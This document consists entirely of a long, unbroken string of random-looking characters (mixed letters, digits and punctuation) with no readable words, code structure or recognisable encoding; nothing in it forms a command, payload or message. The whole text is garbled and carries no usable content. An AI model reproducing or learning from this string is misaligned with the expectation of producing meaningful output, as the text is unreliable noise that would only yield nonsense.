-tn-pEY{&;r1/]}k)A~)Kr//ATFXRT})@r7V/orUJSww2s^K0Ns|4K}A70~k]zF}}TFFUqSNUSJ;q^RrK9OO-+Wif-S%s4AIsFp|RXII}Lh|~Wpt-w~Ef@TL|1Nh~SpWfs~rR0h11:@U~IpNA0J^&W42NWf69~+F4SWiFsJ;}L5nAKFnVkrn(9I1ROYnt^1_fFt0&W|{FD7rkEkVFo70xwt(11D44~Ow~;xps@xxAOin|i%SUsh{]IzqX@%w{x^/ni6JU@/F7%^h(yLE5)QudoyD~%{~%5O9eRu]6p;iNzhIfWfsU%WJqFK)Osrx;ifN%qf~RRrs-@oLxhJu~k&xXDf:yAEK)6E:&epot_E:y(Euz|p44UsR}9J0rJFL{I_:1;K|0151yD;Cf0-f9Qro}Bh]5hpnkE&fXf|9_fuEL~)n7&K{e0KnVVpnU{pr+-VWwCok%6ep{kwrV-JhE9I&TKkuwVJWhCSx(]yI|tYx1+R-{UBpIW+kiqiiy^~zk;NT:p:iEFAy^wxFwCDD+;);9yYWehER6RAr~Ozn~u0o+yrSpWr^xVCzB@hBzyk{xqwoEr;|-XKK%^4-fNU9LrTq~kV)zOWdxe/+]kBhWu)rStp&hx6y:NkC26wUx+oW+e7Xor4AY]JN0Cwr+SEuuwr_t]CRFI{4+y{)}nwr7N^4UXRQy-ywnQ24+C&66xdk~+o6JohC%xk;dzJ4UuNY4d}V++TwnE0JeYIe(wsAuqYnYuuIypFz](;51StY]z624XsnuTw+DD-9rusoE;x1%wwps{hX54owR/rp~L25q0y|R/{)&hRCqD1(7C4yRx&7UT5i;fLLEEooK6s9pepU](;rDL_^N}0nUR|wCS;AEh;uBUBIzEw]E)OIWIiNLhrx|hI(--eAeCIwR&e%;r66^Y(p(;y/;rpWDonnzp]]iU:SIy;/+IpIi0i/R|nTrkeirx]uES%S_I|i4zJnr]~]qqSt|:OOSxV;2xCDre(KexrzqD%LzB;;2p4hrfL|F-^^@Rd]fV(u99r+hOs(kruI)WWDNyN~pEKSwRS%V^B29I;fEy(x_0nEwDD1|iINO-NAN]]Y9^Sd~u1_EeiJTYh~ypIth&@BSRNiY5eAETJDhIN:k5AE0RTi69wB0|RR+;5yREBrEW{/B5BBKRVAdfeLO1AE]eySFBLBQzSFAU))LBqRrVYCJ:&~sUFJES^N0qhstp(rktu|-rW-u(5wV^|SDBxkx|uE/ezyJrr9LT~UnoNw(zuew(W{+I{Oo^@@~T&WBTIrzF~LD]uN//WNFXEF]]w4~KnK(d)){r~A}DAY~OEitSV^y_(uUIoun}0}]qspxLW75rf;;)A)wNoKxipsCCL^fy;;YCW~R{n1YV9&sd_Cyer;;YoW;uKuid-owCJUkf};7DRVWowE2tWo-BAYythfx]T&BKEEFi2huO^{FCe6sw9k;;yf;YD~In2^96k]C166ykIAhU+JB}t+SqqSqAx%B6AF|hITn-zhEqwq^dkkYd-&x:pIrOJDe2^^/yp^6hBNsC_r|DIk1:AOE{WVqu-SXDnYJ0zRd9:95yEodp/Bq|:4KBw-A|-JXfSynz2TzeSzBJWJkw&:dCzfu6LLy)0:pTTDSiw:q&/);%55zAF}U~eR;WSKRrsOY{5Ls+6h|}e&sS}eqA6;ULNVp~E{]d}}Tt77k]sofUkU6(BI9~5tsA:i;XOhu2A0YSk_N5yUSI4hy_p4665EI0p&E;N&E6L-5e+u(-0nJX7uzfCD%]r(Bdk9+yFJ42DYEn0ULprK@u9;4;1^In5~5e}n;f22px97w)rrzWU)|{WBJ5iR;kxukDr9fSn0Wk:q6x5zBh5UDN~hi5prr}~KuD7zO(EW2I@xq@W~wooD4NiuwYQ{ihk7+X~C1irW42^pWK%Vuz~CyISzxx+iqziDu%tAz&r}dWWFfuiq5-B+C+hCSDKpuTd+rErT&4;|VRT/R0uk@W2;E9E9KsDp;JdI~Ni}6q;e+k|uUW6xIESn-W]VBh;(hE9AIpy+1ow2C{T0U]FLYIV24t+{-ineuiypqLL(-qyU9x-rwC4^BqRn^xyr6L_&WdUxneABsh}z}%UCT7OYotKuJzIJL6+qEQI}IFDoJA^CYQU0S6xVphrt)CWRAy&-y+zypAr)^@iWrd06}-;OyS]ISBVEOwueuDo+sq0+Cid^(9_/rk9T@~DNp{)AyNTI|ktUiNCXNS-RCWh6iRSWpXdEr1W{L|xS6s2h(QRDI4eWI&:_xzf5qwefhtp2~sK]usJk((J{;;Yix~rdE&SwsXEBdxq:Ifu~fR+rX/x-ixJy-x:B]Vd]d0@~pqnq-LA{^:WR5p}(266rSO-rQX(KxWY_7VF)0TEkFirrITODBUTQEBorkYq+wEJ9]ro0pkS]NpwWxqD7w}SEiW+i|+]CS_i6QTVF9ItL]Difz)t:w/@-t5;^6o}r0kwzkfsrn%o4pt2tu+;+ux%V;U6]_7z6~iYyNL2Vxx&|RkYt42xx^r^wsS6VUoIs9Et|ii4+dhz1C{Akuy-kE(k}6|W%oTT_s(;oirrDxo9ok9)1~+qwQCQ6_pW;uU2%dILLQwEt7ise0t(Es2E}IITf1L~rIw6zI0uRxC%LSQV@rVuVD9rdY7r^N--U|zAT-ACk6t/C{)yO|yit]h5/(kDk|rkwIto-yN6I49)4k-;FDwJR2OCpE{WWwkU%EI^FrETw5r0;i%]-IR&]J0dVL@Dt4_r424z-sxSR@p%:{u;u+~BJL+ydA+|kq&eLUNVANArAwVIA:_V9i:|E-R){Q5-L_6hxU0AIDCrIr1Y:WB|DUA9zN+xW5nIpStB-hQ)TNLU(^xrW5Ixx2L0B_kyRrr2%f]zpisSWiAIhxzLruYI0n4^XNIqT+q+u4~IQw-%oKUz^D1udkCWU4RrC-)rDty;nxnwOTWeLt~XX9e6rze6p]%Oerks^NJB&F)rh;kdRu@EBN1RetVNYTr|_d:r6IRk|(r2/}~eVu4pDSuJWxLn+II^f+tuhz9xp)kpY2|0Oo:@UIrw+:Tqx7_1}2wfpi}sQ9:sru|rxKx6z2QySs(Dpy(texW2xI~hpD;~Rtw}~+uVnzqNxt)yDSdC^I6zuCIzk4h:tCz)YE^h]~2^(k0Kir0u/rzS_{2xEE4:]RV7]z&i_yEziY)xqzBLhC;LKB@_(Drknwi9eNnhY2ROF9UBWkhEFOni5~d}:CtU9T{DBrtIrIn0Ees+BKyTp1IVWpQ}tB~yfor2Wqkuyihh9o0OD+C7^t(BJihkV{ur^}YDrqQ{OB~2BWyux^9-DeSAxqwKWQDthK~xt_nz66}EWVTp;(YkK7%R&szL-RBNhLQf]JyYYWO]ez(:wLTwt+K)LEABfDu9A7KBL4p}IYxu]](6U&7AUqi5h7+:6_|@t5n{u~e(-;Xhu6+nDupsk+n&:^u9|TL)TW2_f}QF^tD1r9_r2KDT2VQ^y&u01hFtYV(h:/qQnU}Nz-FeQyWEY55]X)]su1^}5/sUf%X1YrED1KOpC-q%L6]@D)(/rzkz~RwSE|rDy]ISY;@uiWr4Ex_-D7u/tQE{nI2@WuiUDkEf~h_U(9knSIVKO&]U0WrOJI0-Or}Q0r(6Q@W_Ur9DpWE4q2tA-|Aeor:kJ~170AyRR0eODwNr~po{ykI)rr12pWWWp2Ik{2e/5&rr~6(4etACy@ypBuB;AQN0VrUkWVWfU}y7wLrw]Vrz-orrCVrrfTBsysW6ddU^&}x]&su&+JWW+Yrrp]~W7i~WpfA960yX7DBqh6Iuw^uOhVu@d:uOpL(q66~US~UJxprk^oUph^f+29-U^E~{{F]U7XpO^TB1:DyR-r]tuF]X:SBX|Qud9eud5;-5QRr9r]UKqJ+)rO~K@@r9@CfyFJUQFp-k9FEithEQ|N]{5FWB:ihL:BpwDLULfiW2{yu{D&WL09-ARCWIruu)Bqr]rrut|nrteJ]fuCEE-Q]{xSky9wrEn/BL|~EEX1rk}}(F@NW/2&puOCh7:z(&kDre/Q:pw7Wk]BED))%|EYJsrDrp]tqD)&x6ido@wn0~]h9k7R|^7oSTpuO@(fiDwI:W(iV}(iC}pNOrus0D9wfppi%]piY9(6J99|7B(CzC9Cq|pCB4(4D4Aehhwh(6~rWiwSd094D|p4RWwJ|pNwVo-Qnuy0;sp0Q@AA-CWACEUAKqNAD|N^hqurhIr6~pr9VrA46Ixx&TNCKrWs4w~^YDu|)pr2oA;kkO+]rxfo+E+B/JfOCq;WfBf^OI++O|i-5kqU9q+-:^;(EIuo62h@Vn;K9S;)2IE+zri)qptnRBEwRh-r)};5;rz/Bs]9EIu1^r6U~Wkzd9z7|]xLtI6YnIEX%/~ICtrD)k]I(LE|@:kwFkI~&BpT:D06JN(U2-nr/N(iTTLJ-w-I]BEV@ny]k)Qs4W;]})y~d:{D|qN|QuyresrrUsIrrhou)roroErr4qR2s_WWOuuEr((IQAWrV+EpiDFrkrrrN@-UR&S~]DYIwnWpwuAR;yB~^L0V{so&o-n+4%ou^)yry~nIkpA-{t}RxFWrBspr-dRqk0oB9Byr7uWkWC}hXdyrIw_I(]dUw1yCtzoBWD+Ey4h~0_ost)EIUE~n9^rAI1r4yUiIo);B|poEBIzp12Du{-xC-_DrxFLrE}6ro}@rO|d&|OD++irDo%dkB@fpnJWTWzW6]pOD|/d-Brxtx|VCf9f{Is(6yC(^BwktrxBur;YBUWKII](s(S~^OopEdkpdy965Bxh-ru:WrwkkrzxRrE-dSnSK;q&w:9W/rtx^A+qOUU(tqU^wIU_Dye(wWey+r2_oyk9;x99COILFudNKrI|REX^R~KS~p{r:y:qXp1JofK9:EN|+r{57f)LI(yq/r+RKAy}J;to5Nyy:xU@h;J:EW|_V(dLw6U{wy|NK]UNCEtrrxO7wWATrW/:|:UJ0pIEXu{yCrwI7xy^AuQ}IWyu;x)XOSFCUO&DUS~opfzsOh%V(r&:e(B@Jr]:6;dtpUt5ire9WrXOAy2qfkd{E6FL1r+Okke//}9C/Wpy~L@yIBorosDx06~y)_R(~T|B6O]yLeuICx@9rLnI{0DVQ~R9fS~p6zOO;Ahfrf6N;+pwC]IrIDpWEiBW~VILE6-Lr25rhBpr~/Dyx/pOiidrz}pLBN9O6AdO60+wqwDOqY@fxW19~uKACWKuS-Du6VrrrdDu&kVfq{pfC-DL1nIx}ixU0&pr]{Wd]y6h2}V;E_+VutpJEApr-&IrV0pA}Adx]^:rWys;Aw)FW6hh}itYWkodUo|6t2IVd:wt{I@]k9h2I]rwU02r9fU+oOhxUSrr9XUqR(~5Wk:i{WCd/YDwz%2^t)@YSzD:yhwrERrzdYT6CKhx_@|)7{D{~;A%24t~r;1O}q|0&D0(IuBrAou{u|Dpu&]-~wKh^D(Lui:@~;Fdh|9:zJ7EI~hEI~RLr4_UB/DJdX(RDiNr91x6BxAqDAADruxEI|LIhw%U~7qxi1FLJqIWI%iWiYq-@k:{Ar|Awunzh5qVVEd+:o|NDN4Lr426:1};I|iEuDYBTo6SRD^W@NiIkeA(Ben;2y1R:/6WVAthd9F-rn(}r5TYDodS5upEDq(I}&h-1rxI2Ip%h}kNs|7OVy(6s~&OTr__2I~B5WtzKy46pxW-rr]DwU5np_wLrz}0whO@wp_LEfIT)NeW]hi(6ieL]YyyT~JVkhK}D]7DrQ7O97/+-ru|(_qxCx9&)JOB|x^U^q+q5_^SB(IRkLK&|FdTu(VR;z9]2x@AD]t(Eut7YOed6LBw]r~NTksfuLE@Fr]h%SJD|AyTRN1hrry-%x-e}kzh@F;FJ6o}AyQqn:UoTNLw(E]Fw6U|nkJuf]:VCE25N+{:TO%77T:5RSE_&;r5NL/@Nz)@2(uDxwk/Y~trqr]VIrW1-U%I&r1f%ko%rBwD6LBJ|ye5_Nox{B|}KOO^|ke4B_er06row:Q}zrN69xQ+;I)1N:_z2iInYz7+dYuNu-fn(FTWt6wE1qwt0rYnh]B1Nk%%EE;S&rr5irtf7Ox5IwN0iT/rCWI/]XNk%rx/TXrru-5Opqrwh_KSCJ4f]A}A|1oWx+5NAV|whuKWB6OuE^OuE:WSD)ILL/Du)hIxudpVW6BU0T:+E@T;W]]D_kr;e|6+EV6uo6SD2J2rK6IxwUIxwE{Lo:kJAqzh4-{rh:FrwtIus;DDo)&dII~JJ0q+0/rFIXCrI5VkNTnV-@R]teIV5QxE]BpxisQtsVTq/fI2qBIk9K~rhLurn^r_{]w:tJtx@KIdQ^i:9X)}r|p&FXr2x@u^-p1xo6-_y}T_zT-&zOrryQB2I;~]7rC+nn5E~Rp_)q64|Ch_z95wD7D|;/@}OOh7}DhroW{:0fNru(p]o7L_Op(wWK:C&)Rx7%|1N)OfD%2A~6&OB^FOrs1(JxItIQhYqO]Jh5qxI{;Np_C((5q@Vr-f^zpt)0|yDY0DEO6ASW^}z1_dhDF]ke6T{LF-11)W|NhOt12-irrK112yt9{zDX-2]Ek;0IxoFXU&]yyy+9qprr_orw()9I@dWe(D-NVfwUAnJ+VWDoq^1r^z{Qk0N}hUq(~XIW&&kpd5kfKJCp]w-dwy}hxdTA&6ILf-9){SrhAVpW@0rU70rUN:TB}|yNYiO(DBrp%&tV2{sn2KCS6e~x7nCqw)w5Er6f6(~q6;Rii_~V0Jr^C+R|2-WnxEIxUYr%^(zCwnI)+I%+o_44_~Ih5-r|(fy)/}XyBYKuF57Ck)2To:e-E5F+{4pUf;@Eu5-Adr/Ay:5t9T%V:Lk5&(~w6(|E&|zK56ER_|krELLLFo^(|JSI~YF]Xfo]%^Xue0_:;Jw7z2wRuJn4hwiEu%YhuJFr942|d@-Fxzf~6s_Fi5p0fz0N|@WEftoypsdkieS&yx1O4T+D7o9Dr}44(uSX(XSs(D%s)t&(rt9Ort0r+DUrrE6r]ed~C0~0;@nk6}Js;wkuqQd9y1JTD+%Xf;OSuXqrW{]rtzQw:|nwup9U-ifJ2u|}-7O&IU}ptB_w:zox0N7W]%}rW%@rwuqx]9|ww-V2wN|DxNtw~WouhuKK9yKuUOFB^/nr9+o02Rx2F;|tDXkE~15;Dtz0]^CqNEeN@w1qDw:e4dX(^pW~dr5/rY6W~&x~_dTC%}tU+r]VptO;tz^NutWCtRX%_^-S5:I0uw@WQ^AO~os2(odN||p%/i|@u}RSRxTBpw74|}QX97&}QTt%pV{zUnAzpw(dq7qpYu+5]2E]D7q^%iUChr&2nuktYE+KR@IJ&22eTuuWskT&pxKdNXiBE9xUE9xECy:6ASwz@TDI:@Twor~(54rSrK;&h-4i29/h~wp~14~szKN7L@KwB4WK_9I4rsr^rryErQVA7f+:_yQLRy%OLL_2ppD|xWu7d4J]DA6U5xXNLuxAIrS-rrX%W};Fw;LW]5|6tBsf^@]7_eiIy)INUxfE-Lr{RCN%|XD%dWDNNd{e/5f9e5puLSr%~ydd|W|x4+Ikny;}Dpp-oBI_^rDysSAw696(sOIYdt;ns6~;n|T%17RN1Er7(f~N4ok_RF&Xh-pE)oioo0I4:0SXT{rX}|p6XRsO^E&FN2Yt19pWUSrQ4WkRU2&SoWIxz_@@:6zS0EEKKNDiD(S_@NVDoEYeRy61eRe1k/D|6eD_D&//K/DIprurTUpB~ky|ItDW&h]Rp:+xh_DLIW0U0A/kx2&TLppinFQ]CEE0deVJ1B5zSuWnur+ALq^VCr+NepJrLk(ux|+Di-yT)pB)/6pi(+TsyL/w|+]ro9^)yVeqECoxqNn{rJ|:}+rh:y1+:N-I5DN(rSLiz9U+qTN^40XUB-(_htIfr9wh-O]X&rCT{B_u+S&z_1Ryk|DoD;9wpDD]D9RWLUFTo{IX9CNEqrrY;D|hR^|A2+_Yp}IUUk4d0SqAdQrU/-AD}DodFk-NDJe0f;9YrLpNT6Wz+d/&69zBEF6_C:DD;LVBkK~pL|K((%&Wkn{K~O01;BD&L]Ui-y^AS|WS;hBrB:YArI60+KfB/-pr]x2LO|{WQ;pu]/7s4F-OBVAEWpRJ%E5EupRt@LY9r9kDDOpI5~qwpIIB(heuukhipD(Etts~Dhrxy/n2urD/^rA9EEEEL0BIi|A~RR~]UN9EVE@BrEB-e-+4q~hRRCk;V9Y;WWR(7o1p2qsX_0d~W++]y:d;N^;4Wi-n{:(WfNDzRyhrhrpEki0t(WBIWWIpphWrITxIpxBSkTBBkkA~h(RduAWE||hqOYtNNe;}SS00sufO|4C1JX+N;IY7{0{{QE4}0BBtQNu~~IISzWpnw%6upW--D7Vp66w5qQWWLLuwJW}+tQ-C+qE4QxNVe@]~R9h]Ct~]VE|f~66f(U{6A+}@&{XA&-WNfz6F:_p+tS5wkWp_FeUJqK}^nOp&Ep52:p_Y_Xe6ioOqFroe;q(trVVTTTyO}NoEeDe/u|uDkNkLsyDf(%;D0VBp4tIDk^p9wk^_@yI;o@eRnrUn4e^wr6rOIdxii({+Dr~]RppL92&r~x%f6nJ+)4CttR^^ssY:O{oi9x:1w)CLCEw]6hBESzxzQ%k+%++D2KzXnEIqDRqSx%Qz5~)%7ti66p4-iiYItrSXroyrX(eh62s0zAExkxzf%S;OzL1UDhr_59O]w-KhJ(YDBBs|~1uAJ7t9kkf^kBdrd(1RRhqR^^V99_Oe{LBp6S/|1TiUe&|VWB-TJOSOLEdQixwYO]ytty((LyD2zSRp61wXf}NN;;7sLB0{o;({(40w4)we00REFsB}u9)}40N(Aq|}iI9e/DVzeywef]]NeYQ/0r^^ykA&AArEsqf&reo5wWRS@^SEkV@_yfUUdIUTu%pQnxX9w&^{]qqfh7TAV:R2^yy-ILtnxAFSh+E]56k)&p5-z_Yz6}6KK{NJ5t1KoQ&-DRuDkyYYzwk|zqdKe)Y-B14:9rDor^F;W~h)%iWx%QpBkd9Ihk_JruR|xWUJ4Axri@OSxWLDIu~1DIrqC:rrozWd_y]|k-hht~4CzDIx;hVyn1k5&fz:wk%5pR^~zIEI9&zrY]1T2eO%-6hW7D~KfN)k+nnkx7_u~hEW-Wh9{BEeiqkdrtsDu]A/Or96L-WV:J~]xkf:dh5p^WI7]DhhFI]Ef/0{0NhYJ6EU:LRkWUN~9It5N)2tw^QKWfyh1L;+X:W+i{UdEhh}WoS:zL}zAsxxEt2}+(^~zDJS:]oLfxzu~h6+BK7h0+4FFwq]o(h@pAwYOe6&:Bd{5]z~p}Khw|(OkSi|rJ|)q;QQQTq;iyr-d6WY{D~keAyp)6z@x-t0||BQE_O5A5552z%}Rts4wo:dX65BwIKIp7YL)i/XYu4Q2F-A%0::VF)x}e1nWIr5YxpR6DkB)R~uI2Dqr~15kLinRs]r4oDr9;i|pCQxWnpVO;-r}tppk6+OhktOr~TL-{+q4JwrkeWCuyp5Ix9&D-uS:tE(5R9BroJpBy)uh:&;(o/%Ruk:^;_(O~0010R2LkWE{nJ]r-Inr2n/%Nk(/7YW|YFd4Q;T2eodDp~d(AOWi@EuJ&}uwkDDr9:6VLIy)@FwBsFCkw9VF:}{1u6{DyI(1q6@ed@B~9@XS;5CNzB7&oQ9}YXIC9Q0CwOJ(U+ziu4p^4IENYNhw+i}JTBrpqhxuWyi&I5rWy}V_(F7DI6ODrIyKf-n}LdR|KS|2_|@n6&VS-TBJI~XdVinzq:FfJV5Q]r~:{kWdI%CqIOWJEVrzLTkuVyyYurEwU+)zYWnBn:~yRitFi&;dT(&Ye+5):@}kATXB@rB^hJEx(dUe7YR491eixd}OV(u%fF]7FXJswLw/rW-DRC^yx/YJ|sxoD^eq@yT1xN5rhWo^Nr2-up-hxq]h6xr-ekCkxTTKrIUBpzyR{WI_k^Erdy~r9;iWpIN(6]t)AyR6qqE;IU]w09-uAu42k9]NTTkf4Cpr;TFo^(XID4;pyhEQ1sS64_+42XsDJRx%LyE&ESE]JxsNuX4IrC%S@OkOU~B{-/Adht|@}doQiEWe;L-DJLktUNRW5&hSdQ5d+CYu^NUk(5e5&-;ETEI_(S2tXr(ruyrtIVu6xW~Drnsf(k({n4^RfkoLW(OBp6IrV5t&iyW}5hkt-Vxx]DWoh:]r}}2V4^+}69:0O%N0TqdkQS@(Ni}(k7V2VArw/DUDq2yXtnVIs;5@BD@UiEeVS;hfDWrdCERY(Ue+zqBErB)e/uxWOS(6V0}4A55TDxdY:R|XU&;)}ku@k{R:s~IWWtXC|uUU__Ff%d04VXBC14Xn]{Qn:2YQK}}yzQn5I9NfUCe04ID;@YVUx]WIOp1Q54wrEWRpC+Iu5:wEunKrx]@0WD-Ryy(-xhryxB%-uDRoo&E:AJ2tzrY9TYE-_@wzDouxn{INR;Sz&J4CWXDEe%f~CR1_BoL:VOw9u}+wSdBKOx/0IDL-zzyA7kE]{9~rn4to@qp4RwBtU-@5|U1ItktRuSRyDD~tUs5|27n0:EffKid-_F;A&XVOU}s5|//9h9V9pr|k+C)e-Tf1-RYuT~uy52W~ztih5QEr~_xw]o2k%F)F72Y{n}sXAt(_t1RpJq;s;5(i%d&p70(~IS6x1ST7Y_es)2VOo%9RYKQ10K(RCVEyWDrDDkorRw2FL]|)7ff;Ts7J~1%o4zVf}Oz2FJKr&2OVJ50O7i{u0i]7u5w)XJYJCry%zuJ/FrWy-XpXkrWLr_NtqrY~W]S]kWxuy(~rowTr~xyzLrRRC;;^u@p]hh94(Wn~9W(Ew-(5@WARKzI/Q4IN-~k;xt;7K-({yW;x7Xt4LTWy-pVo{rVef@kwtYx9yQpx:wzrNqxwJT^C2NL9zQxn+-_IEdxd2XX/;|UKW1kiLp^uDrfUpr4yIkQoSr{yIV{-I~t0uh}oruIyhICpuEnOrC^IrTQoD~fSIBn-I~_SDA9Dr6Q-pRu-r4XDI|LWI6E(I^rOI6;Lxx~EI^wOELd6E5EC_1z5L0&DL1ICrEUOpL^Ku5-4FtUChrdouSUpuEtCICr(I4E{D4+EI4ILFEW|D4-(I4hL_1(5FrdIDT/{I5Y1D17)DD)OD4XLDDCDD0uS;{ORNAy)EoLW+q-)e]U5REALRE~SxkuONBYS~]-4~EV-uEs{pI(Wrh@DE]wykqkSrAWL~AtSrh5pr^1prq)SrCUo~AhSrDrrr]^(~Y46eruWr~C-RVCw/Tou0z1F-J/s6UQL(oFFro~JWi%{(r94@h)-Vo1u-z/p:w}4Kd7zEw]sDd9z_x9IxW}VDr-DKxQ1yoNOyr;WEp]4szp-:WrEDrrwpr~4^wuTBr(4dW|LToRWpr+0Ou6z{d^AxCQ}k)/tBwYekIf&:xker-(dVOKdDp0&%u2nLWQD;r{9%u^Yid5{BKJxSr(ydWyD%OWr|WIFIrB)y+rDLpESD4^f_4S]}tSWnzOs^Lr@rSB^BTyy1yreuEkfAWrInES]%EIi9Wr9xWAI-EE&hyEyiyOypyEU5EEV7rrdnWIIkWBY&rIpuyWhwE+p0yOC|yzzrr-S)+4wpSWO2y+];e/tFrLutEDxFLewe&I1_kD1;&4wN}4wy:4t_o~tyO|wXU~wtL~weY~wX)TkBxwyFDeEu^x1iBpx~Y6S|6:|&2W9r5pFsVtEi2|E|qkEhJCE~@I}|)2Ex4wEi(CE9169E}DCxhq])Cw]B@4NA2~]AoR]VJR]@STu&;I{1Nt]sei{4F;_(hOQUSk2%)^u%Okt})Lt)NEtXXxt}R;sQ|O;7:tkrDJW%p:R1NNknzp&xNOrfIxwi@ruE-6khVEu-~rky0rrK6xo|L6E;OxkfJrX(Ix9yIrJfU^D(n6yww;;1oXk6Y_-C_EhARCWTDp9(xwI(k6;Kkppu%rJ^tqWJtWe%}w/zq4Oren)^Cu:;~ROrT9wpx/IBrABiU04pJ-Lh+o50d%hD]x(y:t5Iu)fiU/Li~E(I~sDuhI(i:NETpTpru@qpuRqihJ(I~-(hidpTCBphwA-hz4yT:00I5w0T:{yTT@nLT(ST4F)uw(oi1~y_T~-i1h0T4:(D1C(T1@0i4&Si1h0D{9yI1/LBSyw4wD0FyzyB4o(~x}ST0tL+]N4u1x(|]V4|E_{|Efy6WhIu97I|WSI}E50qyS0FBT(hrhrI~sIrAVpEEON;pFU|fU04fYy|AYSRA:0RA4B|(o)AA@BN^ryeVBhX);W2@7~N^1w2@LJt@@~+Kxrwpr:C_6B|LYD/{URWtkukLChTwsi@y1~6W|DNryzyq-uroyz0WB-WrfRIWr(Ir~4yyCykr(Ekr;WEofW_xpy^1s6o+CziWYrtEpuf-&6WNwz;NwSSWKzAWQDpNxY;6:CBp%N1ru7EwW}EuxO6:ODzJxd@o(I1-rktr]7KrrCz]k5K|S2L{uz1dOA)AEe}ES-/BSU9(:6nWI&QWzSsNEf1fk^UyEW6rx:2yOIWrI1rrdL+yzBUfW^fAzD)uD:IdTR+wL1:]WL7dT0Ur|zdAeu7yXuqyLTNwI0]By4eN;h&fy}Nfy0fANw6DxspQOst(D%7w_@-4Lx6ruw+rup6EDS5yRAiQI/ufItoeQy|DqND5FE6]hBh^wB~J@E9npEi7sEi6&]OyFBABw]AE4]AV~]NOhNV+RN@LR]rxuAB_s]4/eNA]AAAqB2AR0XUfI7)BkX(K62C7S%]TW&&|BsftkypwO/4yw;7JzrAJ6&0S6OUJrOftx9rD6k)Ir9xdxEpYyu|}xkr:pwiwp]A/pr(&x]xh6w%eI-(669dUIhoC6;r6BOEuFW4rCIhN~k4yV-s;Lyx|rnzkrr%tre2)2WKXBU/i6EEFp]yuzIwhrTyAzI^F;nIFrnQqArEww~x7D:Bz|++qN~67VkE(h+/dA-2C|u6TAz]F4-YFw~NxupC}szkkDxJ@Dx~VupIqw/@iAyVIqY0JUqB6fQ0O:oyTYBB5z{ViX]05;Lh0VOhR(0@C@B@COE4zB}BK]};KNF-)Ywo(9{0Cd}I4-A4y|(I42FD{W(~yfBhweJJ|9hVLSL-CoqV{ny-5+Fxt-]uL@{rE+Q-59F]tU}V0}0}EqIuVnIu):fSr:nV04NA]I(oQ7{@}70}yk}4ALBAf@BFL|}4VIRJsN:stfp+/]T+}2f]5KWw2Etq{:pC]D}]sI5]%WrhD21AYRBw;TAW9O+w&xphxhrhs-WhCr-w~xOpk(qh0KOpwOWh2/6s&-Up0pWi9Vo4soywOO+}@LBTu@x:-~B]%eI|DNACpAq0+RnWJ6J/}7}:yp(Vo]{nfuEBr;OS:O(OW+EDz:(xD%FdF{iW]9oNAE@%_WXh6;)F]{WTf%+7AkpNy]IkEOpq-NK{rze9YYeq-y^;kf;Br~;Wrx:9WB9&pyC2;rzfq^-hAtwi6R{JqW1INz4JWr~5O(ISyEUX^ks|]yU1Sz6CYkS|fydAq;7UV6phB_:N(4E|ED1}AO{N)BQNf_+^Eietq_Itq|;&kW^)Ohx1BRr5Yzi+pu]_W;s2-I96]iKqVUz9(AyJ-k{nfLTuqRU/]|xtAD@RS}|Q|Rp&]4iO%e|;{)CtzQX;TQK_q4Cxk~fU-R0Oi{i@4Y]A]fR-Ir+Ou(WzF0wOWIRie{hi6xNAJrx+Ax9YuI9U(xrrOrEpoEJ19uYK66yTIh&nx0;sp_97oz;n{&5K]0/u5VRO(:UQ/uY%~LE7;AI72p:WB_Er(I:QVs7q6~-q/Dd26F~LY:d21X^:qSrd{1^]R}FE-4B];iEdQC-9u}2~Krr77C-YqCz(})2u_Ud56sxusUUs&1UYpoEfRx1+n4ieNF2E]oE+uhhx:p9p+-wNw}hOzAhkCUOy-}wy)}w;SDxKo)_F6FO_E~htf~hDQ4h9t)OyD]6C))FW%)O~h~BI^B}+IUJLJ&6LJ&Xih|BTAIE+oU6~fCXz/Ku9%w6iUsBtF-dBDRCBQ~)yXU)Du&(@p4/}duY-KW_K^:|-@T)2@Ny~CTVsyS]6^f{;;zIK2WUnyppwpdpCOQ~n(2pKppTC&O+hDO-z~o-pK1_eF2fCr/ozWy+0r^5peCywEQpr91zLE+Vn-uB]}(;0W0Jw5_;sh;1CT(Kp9^qCn;5OXs-y~FWuxsOh@eYhKAuu~TDrAeDhUD1@eBQ@yJ^sn({BVCkEzx)&RBN)-^f@ux(0~e0npxVrK&0@N(^nK~y_Qq^oeeY)fsVB0WXftwBE_x_VBVsBC7-nss@Us/;r;A%Di)O)hR%042S)O&Yfu6^-YD^Fx/0i%0;|E0e|tsBDo:@0T~-4xr%1o5p@S5L@O/V0{}S6xY%/sA)4sBOqS~fR/BtLW&It;^|)FFYTS|iqNX/CF|n/Y+IFkSRsqFA)yA-qysu+fD9q4U|u)}pFt)pJkNCst)1BB-&BE1&;D(+YkOUEh7N2YJRBUf4drfTdufTRAA0-rrJOW(A1{-2:rrB-C1ez]0&oe]1AWUkD]}0{+p+{D~Tx]u4LtuQC;V{wq(IIDoSu4EeyonBFJCSoz^fp7tF9|SQ:9WYp%DFIyxJBpNh1q(9wW{Two%LI5tDYkdkU7yBQYTdFyS+Df/Q7A9/RfpAey:;+V7&e_w-|SF]xrEpwp]UX@}uQ0O6+_z&4V(:+|F%1_f]0NEu22|^R2IQh]OA5_9OwXQ|6entyr&|1tn_h/1_NsAt;V}1Iz4|5NsdyYqds;t}Q@d}+{nXSenOIy&X&Uf6%pU@hpu@QFUXqF1XeNCEUe/+]h&]_/Vk^0)DANRBdS/CBw&(NYo{)~(QouRkJtnDVeB@)7^+2Kr2D-w;]@+sTir;(-wsntCo4W0;0/h:0CpruAL94C6rYC^rizh;f9B]9](s(7xE(/w(YE{&W6%;Iho/(Q@sC(];4WsqC(/qD/Uo/yr/tyJ&reSx:|zr9CNnJV]7^@e^I66E{A77hysL49-CwB]N%5s+wO~42T~FEK44)D)2Ou7K(Y14eDyWrpWAzI+kDzx1xD^u_VXO0x]wfD4/WDUTrKD6~C(dNs+(ny);OJxtSxT6Iz]SX&JTACdnf6sxFI-XU(U0i)N^EJf+)55B@7e2FU0o)Y-y@:xO|nS0Yfd{kY:24z(TWRTNSy~:Ep+Uu~zo0eVxI)r&ROn}JohLV-A2RdKQ(t-p@5UFR{:Q-WXLs)hC_RWS;k2iC0SK76CpJ_xDrh:9]if;5+pkny6iWsN~R-B)q{RL_twJ4r)rUDrrBO6krIrkCuiJBDFW0|Or1Npu+y@VU9_WJxkKh%4UB{AsqiO(:F4pDr9I(IoVqq_rnQTn]9hiJC{nQoiuur-9kWr1(ru(r2I+ROQX~UK{%7eORsQrR%r(;&96_WNw/D7YXONVk/)tS5VhqiTe~zzE;7]U}0O5t6r64Cpy_9t;;yL-Iyo9w-JC4C2pyxr;;Y;rr{o9kOo|4O7@